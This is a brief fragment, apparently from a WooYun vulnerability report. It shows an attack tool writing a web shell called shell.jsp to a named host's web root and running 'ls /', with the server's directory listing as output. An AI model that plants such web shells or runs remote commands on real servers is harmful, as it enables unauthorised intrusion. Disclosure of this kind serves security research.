 Url: http://qkzgpx.haoyisheng.com:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ls / Execute
lib
lib64
lost+found
media
misc
mnt
net
opt
proc
root
sbin
www.wooyun.org